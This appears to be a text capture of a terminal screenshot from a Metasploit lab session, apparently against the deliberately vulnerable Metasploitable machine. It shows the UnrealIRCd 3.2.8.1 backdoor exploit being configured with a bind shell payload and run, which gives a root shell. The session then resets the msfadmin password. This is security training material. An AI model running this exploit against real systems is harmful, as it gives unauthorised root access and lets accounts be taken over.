 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동
터미널
12월 5일 17 : 05
ko
ubuntu@ubuntu-virtual-machine: ~
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/bind_perl
PAYLOAD => cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.0.33
RHOSTS => 192.168.0.33
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.0.33:6667 - Connected to 192.168.0.33:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.0.33:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.0.33:4444
i[*] Command shell session 2 opened (192.168.79.128:36309 -> 192.168.0.33:4444 ) at 2021-12-05 17:04:39 +0900
id
uid=0(root) gid=0(root)
passwd msfadmin
msfadmin
msfadmin
id
uid=0(root) gid=0(root)